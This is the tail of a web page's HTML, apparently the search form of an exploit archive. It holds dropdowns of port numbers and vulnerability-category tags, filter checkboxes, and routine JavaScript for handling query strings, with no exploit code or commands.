                                    <option value="7443" >
                                        7443
                                    </option>


                                
                                    <option value="7510" >
                                        7510
                                    </option>


                                
                                    <option value="7547" >
                                        7547
                                    </option>


                                
                                    <option value="7649" >
                                        7649
                                    </option>


                                
                                    <option value="7770" >
                                        7770
                                    </option>


                                
                                    <option value="7777" >
                                        7777
                                    </option>


                                
                                    <option value="7778" >
                                        7778
                                    </option>


                                
                                    <option value="7787" >
                                        7787
                                    </option>


                                
                                    <option value="7879" >
                                        7879
                                    </option>


                                
                                    <option value="7902" >
                                        7902
                                    </option>


                                
                                    <option value="8000" >
                                        8000
                                    </option>


                                
                                    <option value="8001" >
                                        8001
                                    </option>


                                
                                    <option value="8002" >
                                        8002
                                    </option>


                                
                                    <option value="8004" >
                                        8004
                                    </option>


                                
                                    <option value="8008" >
                                        8008
                                    </option>


                                
                                    <option value="8020" >
                                        8020
                                    </option>


                                
                                    <option value="8022" >
                                        8022
                                    </option>


                                
                                    <option value="8023" >
                                        8023
                                    </option>


                                
                                    <option value="8028" >
                                        8028
                                    </option>


                                
                                    <option value="8030" >
                                        8030
                                    </option>


                                
                                    <option value="8080" >
                                        8080
                                    </option>


                                
                                    <option value="8081" >
                                        8081
                                    </option>


                                
                                    <option value="8082" >
                                        8082
                                    </option>


                                
                                    <option value="8088" >
                                        8088
                                    </option>


                                
                                    <option value="8090" >
                                        8090
                                    </option>


                                
                                    <option value="8181" >
                                        8181
                                    </option>


                                
                                    <option value="8300" >
                                        8300
                                    </option>


                                
                                    <option value="8400" >
                                        8400
                                    </option>


                                
                                    <option value="8443" >
                                        8443
                                    </option>


                                
                                    <option value="8445" >
                                        8445
                                    </option>


                                
                                    <option value="8473" >
                                        8473
                                    </option>


                                
                                    <option value="8500" >
                                        8500
                                    </option>


                                
                                    <option value="8585" >
                                        8585
                                    </option>


                                
                                    <option value="8619" >
                                        8619
                                    </option>


                                
                                    <option value="8800" >
                                        8800
                                    </option>


                                
                                    <option value="8812" >
                                        8812
                                    </option>


                                
                                    <option value="8839" >
                                        8839
                                    </option>


                                
                                    <option value="8880" >
                                        8880
                                    </option>


                                
                                    <option value="8888" >
                                        8888
                                    </option>


                                
                                    <option value="9000" >
                                        9000
                                    </option>


                                
                                    <option value="9001" >
                                        9001
                                    </option>


                                
                                    <option value="9002" >
                                        9002
                                    </option>


                                
                                    <option value="9080" >
                                        9080
                                    </option>


                                
                                    <option value="9090" >
                                        9090
                                    </option>


                                
                                    <option value="9091" >
                                        9091
                                    </option>


                                
                                    <option value="9100" >
                                        9100
                                    </option>


                                
                                    <option value="9124" >
                                        9124
                                    </option>


                                
                                    <option value="9200" >
                                        9200
                                    </option>


                                
                                    <option value="9251" >
                                        9251
                                    </option>


                                
                                    <option value="9256" >
                                        9256
                                    </option>


                                
                                    <option value="9443" >
                                        9443
                                    </option>


                                
                                    <option value="9447" >
                                        9447
                                    </option>


                                
                                    <option value="9784" >
                                        9784
                                    </option>


                                
                                    <option value="9788" >
                                        9788
                                    </option>


                                
                                    <option value="9855" >
                                        9855
                                    </option>


                                
                                    <option value="9876" >
                                        9876
                                    </option>


                                
                                    <option value="9900" >
                                        9900
                                    </option>


                                
                                    <option value="9987" >
                                        9987
                                    </option>


                                
                                    <option value="9993" >
                                        9993
                                    </option>


                                
                                    <option value="9999" >
                                        9999
                                    </option>


                                
                                    <option value="10000" >
                                        10000
                                    </option>


                                
                                    <option value="10001" >
                                        10001
                                    </option>


                                
                                    <option value="10080" >
                                        10080
                                    </option>


                                
                                    <option value="10202" >
                                        10202
                                    </option>


                                
                                    <option value="10203" >
                                        10203
                                    </option>


                                
                                    <option value="10443" >
                                        10443
                                    </option>


                                
                                    <option value="10616" >
                                        10616
                                    </option>


                                
                                    <option value="11000" >
                                        11000
                                    </option>


                                
                                    <option value="11211" >
                                        11211
                                    </option>


                                
                                    <option value="11460" >
                                        11460
                                    </option>


                                
                                    <option value="12203" >
                                        12203
                                    </option>


                                
                                    <option value="12221" >
                                        12221
                                    </option>


                                
                                    <option value="12345" >
                                        12345
                                    </option>


                                
                                    <option value="12397" >
                                        12397
                                    </option>


                                
                                    <option value="12401" >
                                        12401
                                    </option>


                                
                                    <option value="13327" >
                                        13327
                                    </option>


                                
                                    <option value="13701" >
                                        13701
                                    </option>


                                
                                    <option value="13722" >
                                        13722
                                    </option>


                                
                                    <option value="13838" >
                                        13838
                                    </option>


                                
                                    <option value="16992" >
                                        16992
                                    </option>


                                
                                    <option value="18821" >
                                        18821
                                    </option>


                                
                                    <option value="18881" >
                                        18881
                                    </option>


                                
                                    <option value="19000" >
                                        19000
                                    </option>


                                
                                    <option value="19810" >
                                        19810
                                    </option>


                                
                                    <option value="19813" >
                                        19813
                                    </option>


                                
                                    <option value="20000" >
                                        20000
                                    </option>


                                
                                    <option value="20002" >
                                        20002
                                    </option>


                                
                                    <option value="20010" >
                                        20010
                                    </option>


                                
                                    <option value="20031" >
                                        20031
                                    </option>


                                
                                    <option value="20111" >
                                        20111
                                    </option>


                                
                                    <option value="20171" >
                                        20171
                                    </option>


                                
                                    <option value="22003" >
                                        22003
                                    </option>


                                
                                    <option value="23423" >
                                        23423
                                    </option>


                                
                                    <option value="25672" >
                                        25672
                                    </option>


                                
                                    <option value="26000" >
                                        26000
                                    </option>


                                
                                    <option value="27015" >
                                        27015
                                    </option>


                                
                                    <option value="27700" >
                                        27700
                                    </option>


                                
                                    <option value="28015" >
                                        28015
                                    </option>


                                
                                    <option value="30000" >
                                        30000
                                    </option>


                                
                                    <option value="30303" >
                                        30303
                                    </option>


                                
                                    <option value="31337" >
                                        31337
                                    </option>


                                
                                    <option value="32400" >
                                        32400
                                    </option>


                                
                                    <option value="32674" >
                                        32674
                                    </option>


                                
                                    <option value="32764" >
                                        32764
                                    </option>


                                
                                    <option value="34205" >
                                        34205
                                    </option>


                                
                                    <option value="37215" >
                                        37215
                                    </option>


                                
                                    <option value="37777" >
                                        37777
                                    </option>


                                
                                    <option value="37848" >
                                        37848
                                    </option>


                                
                                    <option value="38292" >
                                        38292
                                    </option>


                                
                                    <option value="40007" >
                                        40007
                                    </option>


                                
                                    <option value="41523" >
                                        41523
                                    </option>


                                
                                    <option value="44334" >
                                        44334
                                    </option>


                                
                                    <option value="46824" >
                                        46824
                                    </option>


                                
                                    <option value="48080" >
                                        48080
                                    </option>


                                
                                    <option value="49152" >
                                        49152
                                    </option>


                                
                                    <option value="50000" >
                                        50000
                                    </option>


                                
                                    <option value="50496" >
                                        50496
                                    </option>


                                
                                    <option value="52311" >
                                        52311
                                    </option>


                                
                                    <option value="52789" >
                                        52789
                                    </option>


                                
                                    <option value="52869" >
                                        52869
                                    </option>


                                
                                    <option value="52986" >
                                        52986
                                    </option>


                                
                                    <option value="53413" >
                                        53413
                                    </option>


                                
                                    <option value="54345" >
                                        54345
                                    </option>


                                
                                    <option value="54890" >
                                        54890
                                    </option>


                                
                                    <option value="55554" >
                                        55554
                                    </option>


                                
                                    <option value="55555" >
                                        55555
                                    </option>


                                
                                    <option value="56380" >
                                        56380
                                    </option>


                                
                                    <option value="57772" >
                                        57772
                                    </option>


                                
                                    <option value="58080" >
                                        58080
                                    </option>


                                
                                    <option value="62514" >
                                        62514
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="tagSearchSelect" class="text-primary">Tag</label>

                            <select id="tagSearchSelect" name="tag" class="form-control">

                                <option></option>
                                
                                    <option value="1" >
                                        WordPress Core
                                    </option>


                                
                                    <option value="3" >
                                        Metasploit Framework (MSF)
                                    </option>


                                
                                    <option value="4" >
                                        WordPress Plugin
                                    </option>


                                
                                    <option value="7" >
                                        SQL Injection (SQLi)
                                    </option>


                                
                                    <option value="8" >
                                        Cross-Site Scripting (XSS)
                                    </option>


                                
                                    <option value="9" >
                                        File Inclusion (LFI/RFI)
                                    </option>


                                
                                    <option value="12" >
                                        Cross-Site Request Forgery (CSRF)
                                    </option>


                                
                                    <option value="13" >
                                        Denial of Service (DoS)
                                    </option>


                                
                                    <option value="14" >
                                        Code Injection
                                    </option>


                                
                                    <option value="15" >
                                        Command Injection
                                    </option>


                                
                                    <option value="16" >
                                        Authentication Bypass / Credentials Bypass (AB/CB)
                                    </option>


                                
                                    <option value="18" >
                                        Client Side
                                    </option>


                                
                                    <option value="19" >
                                        Use After Free (UAF)
                                    </option>


                                
                                    <option value="20" >
                                        Out Of Bounds
                                    </option>


                                
                                    <option value="21" >
                                        Remote
                                    </option>


                                
                                    <option value="22" >
                                        Local
                                    </option>


                                
                                    <option value="23" >
                                        XML External Entity (XXE)
                                    </option>


                                
                                    <option value="24" >
                                        Integer Overflow
                                    </option>


                                
                                    <option value="25" >
                                        Server-Side Request Forgery (SSRF)
                                    </option>


                                
                                    <option value="26" >
                                        Race Condition
                                    </option>


                                
                                    <option value="27" >
                                        NULL Pointer Dereference
                                    </option>


                                
                                    <option value="28" >
                                        Malware
                                    </option>


                                
                                    <option value="31" >
                                        Buffer Overflow
                                    </option>


                                
                                    <option value="34" >
                                        Heap Overflow
                                    </option>


                                
                                    <option value="35" >
                                        Type Confusion
                                    </option>


                                
                                    <option value="36" >
                                        Object Injection
                                    </option>


                                
                                    <option value="37" >
                                        Bug Report
                                    </option>


                                
                                    <option value="38" >
                                        Console
                                    </option>


                                
                                    <option value="39" >
                                        Pwn2Own
                                    </option>


                                
                                    <option value="40" >
                                        Traversal
                                    </option>


                                
                                    <option value="41" >
                                        Deserialization
                                    </option>


                                
                            </select>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">

                                    <input class="form-check-input" type="checkbox"
                                           name="verified" value="true"
                                           id="verifiedSearchCheck"   >
                                    Verified

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="hasapp" value="true"
                                           id="hasappSearchCheck" >
                                    Has App

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="nomsf" value="true"
                                           id="nomsfCheck" >
                                    No Metasploit

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <button type="submit" class="btn btn-primary float-right">Search</button>

                        </div>

                    </div>

                </form>


            </div>

        </div>

    </div>

</div>

</footer>

    </div>

</div>

</body>

<!--   Make the default DataTables search field larger   -->
<style type="text/css">
    .dataTables_filter input {
        font-size: 16px;
    }
</style>

<!--   Core JS Files   -->
<script src="/js/core/jquery.min.js"></script>
<script src="/js/core/popper.min.js"></script>
<script src="/js/core/bootstrap.min.js"></script>

<script src="/js/plugins/perfect-scrollbar.jquery.min.js"></script>
<script src="/js/plugins/moment.min.js"></script>

<!-- Forms Validations Plugin -->
<script src="/js/plugins/jquery.validate.min.js"></script>

<!--  DataTables.net Plugin, full documentation here:
https://datatables.net/    -->
<script src="/js/plugins/jquery.dataTables.min.js"></script>

<!--  Notifications Plugin    -->
<script src="/js/plugins/bootstrap-notify.js"></script>

<!-- Control Center for Now Ui Dashboard: parallax effects,
scripts for the example pages etc -->
<script src="/js/now-ui-dashboard.js"></script>

<script src="/js/selectize.min.js"></script>

<script src="/js/app.js"></script>
<script src="/js/appfunctions.js"></script>


<script>
    window.addEventListener('popstate', () => {
        location.reload();
    }, false);

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }


    function removeURLParameter(url, parameter) {
        //prefer to use l.search if you have a location/link object
        var urlparts= url.split('?');
        if (urlparts.length>=2) {

            var prefix= encodeURIComponent(parameter)+'=';
            var pars= urlparts[1].split(/[&;]/g);

            //reverse iteration as may be destructive
            for (var i= pars.length; i-- > 0;) {
                //idiom for string.startsWith
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    pars.splice(i, 1);
                }
            }

            url= urlparts[0] + (pars.length > 0 ? '?' + pars.join('&') : "");
            window.history.pushState('', document.title, url);
            return url;
        } else {
            window.history.pushState('', document.title, url);
            return url;
        }
    }

    function showFilters() {
        var x = document.getElementById("exploitFiltersCard");
        if (x.style.display === "none") {
            x.style.display = "block";
        } else {
            x.style.display = "none";
        }
    }

    function updateQueryString(key, value, url) {
        if (!url) url = window.location.href;
        var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
            hash;

        if (re.test(url)) {
            if (typeof value !== 'undefined' && value !== null)
                return url.replace(re, '$1' + key + "=" + value + '$2$3');
            else {
                hash = url.split('#');
                url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
        }
        else {
            if (typeof value !== 'undefined' && value !== null) {
                var separator = url.indexOf('?') !== -1 ? '&' : '?';
                hash = url.split('#');
                url = hash[0] + separator + key + '=' + value;
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
            else
                window.history.pushState('', document.title, url);
                return url;
        }
    }

    $('#search').submit(function() {
        $(this).find(":input").filter(function(){ return !this.value; }).attr("disabled", "disabled");
        return true; // ensure form still submits
    });

    // Un-disable form fields when page loads, in case they click back after submission
    $('#search').find( ":input" ).prop( "disabled", false );

    // If the ajax call fails, throw the error to the console instead of
    // popping up an alert to the user
    $.fn.dataTable.ext.errMode = 'throw';

</script>

<!-- App scripts -->



</html>
